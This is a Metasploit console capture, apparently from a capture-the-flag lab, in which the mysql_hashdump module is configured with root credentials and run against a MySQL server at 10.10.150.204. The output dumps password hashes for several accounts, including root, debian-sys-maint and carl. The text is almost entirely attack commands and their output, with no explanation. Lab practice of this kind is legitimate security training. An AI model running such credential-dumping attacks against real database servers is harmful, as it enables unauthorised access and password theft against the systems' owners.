 msf6 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD password no The password for the specified username
RHOSTS 10.10.150.204 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no The username to authenticate as
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.150.204:3306 - Saving HashString as Loot: root:
[+] 10.10.150.204:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.150.204:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.150.204:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.150.204:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.150.204:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.150.204:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed